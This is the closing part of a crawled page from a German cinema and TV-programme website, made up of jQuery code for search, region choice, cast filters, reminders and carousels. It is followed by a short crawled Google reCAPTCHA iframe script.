                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Jupiter Ascending', d:'144'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });$(".tab-content, #movieRight").on("click",".pickCastFilter",function(e){
                    pickType = $(this).attr("data-type"); 
                    pickID =   $(this).attr("data-cid"); 
                    movieID =  $(this).attr("data-id"); 
                    name = $(this).attr("data-name");
                    
                    if (pickType == "1") 
                        $("#selectTvMovie").selectpicker({title: "Filme im Fernsehen mit"});
                    else
                        $("#selectTvMovie").selectpicker({title: "Filme im Fernsehen mit"});
                 
                    $(".btnSearcTV").data("id", pickID);
                    $(".btnSearcTV").data("type", pickType);
                    
                    $(".modal-title").html( $(this).attr("data-name"));
                    $(".filterInfo").html("TV-Programm für <b>"+ name +"</b>");
                    $.ajax({
                        url: "/Ajaxdata/getCastMovies",
                        data: {"t":pickType, "id":movieID, "pid":pickID, "n":name},            
                        type: "POST",
                        dataType:"json",
                        success: function (data) {
                           if (data != null) {
                             data.castID = parseInt(data.castID);
                             if (data.options != "" && data.castID>0) {
                               $("#modalFilterTV").modal("show");
                            
                               $(".btnSearcTV").data("id", data.castID);
                               $("#selectTvMovie").html(data.options);
                               $("#selectTvMovie").selectpicker("refresh");
                             }
                             else {
                                $.notify({message: "Keine zusätzlichen Fernsehfilme für  <b>" + name+"</b>"},
                                {
                                    type: "warning",
                                    timer: 500,
                                    delay: 10,
                                    animate: { enter: "animated fadeInDown", exit: "animated fadeOutUp"},
                                    placement: { from: "top", align: "center"},
                                });
                             }
                           }
                        }
                        
                    });                            
                 });
                 
                 $(".btnSearcTV").click(function(e) {  
                           var castID = $(".btnSearcTV").data("id");
                           var pickType = $(".btnSearcTV").data("type");
                           
                           var sUrl = "/cast"+pickType+"/"+castID; 
                            
                           $("#movieTvCinema").attr("action", "https://www.abinskino.com/tv-programm"+sUrl);
                           $("#movieTvCinema").submit();
                 });
               
                 function showMovie() {
                    var movieID = $("#selectTvMovie").children(":selected").attr("data-id");
                       
                    $("#movieTvCinema").attr("action", "https://www.abinskino.com/film/trailer/"+movieID+"/movie");
                    $("#movieTvCinema").submit();
                 } 
               
                   $(".btnTV").on("change", function (e) {
                            var optionSelected = $(this).find("option:selected");
                            if (optionSelected != null) {
                                var url = optionSelected.attr("data-url")
                                if (url != null && url.length>5) {
                                    var win = window.open(url, "_blank");
                                    win.focus();
                                }
                            }
                               
                            $(".remrow").empty();
                        });
                        
                        $(document).on("click", ".addReminder", function(){
                                     var id = $(".btnTV").children(":selected").attr("data-id");
                                     
                                     $(".remrow").empty();
                                     $(".remrow").show();
                                     $(".remrow").append("<div class=\"ajax-load text-right\"><img src=\"/images/loading.gif\" height=\"20px\"></div>")
                                     $.ajax({
                                        url: "/Ajaxdata/addreminder",
                                        data: {"id":id},            
                                        type: "POST",
                                        success: function (data) {
                                            $(".remrow").empty();
                                            $(".remrow").html(data);
                                        }
                                     });
                                 });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               navClass:["owl-prev", "owl-next"],
                     navContainer:"#customNav0",
                               items:5,
                               navText: ["",""],});$("#owl-film1").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});$("#owl-film2").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});$("#owl-film3").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               navClass:["owl-prev", "owl-next"],
                     navContainer:"#customNav3",
                               items:5,
                               navText: ["",""],});$("#owl-film4").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ljNY9si4rtXE5vTEikjV2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930540158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>